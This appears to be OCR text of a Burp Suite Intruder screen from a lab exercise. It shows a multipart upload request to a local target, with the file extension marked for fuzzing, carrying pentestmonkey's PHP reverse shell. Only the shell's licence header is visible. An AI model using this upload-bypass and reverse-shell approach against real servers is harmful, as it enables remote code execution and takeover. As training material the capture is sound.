 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://172.17.0.2
Update Host header to match target
Add §
Clear §
Auto §
Refresh
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------224986339322710988271404952920
8 Content-Length: 5846
9 Origin: http://172.17.0.2
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://172.17.0.2/machine.php
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------224986339322710988271404952920
16 Content-Disposition: form-data; name="file"; filename="myshell.§php§S"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies: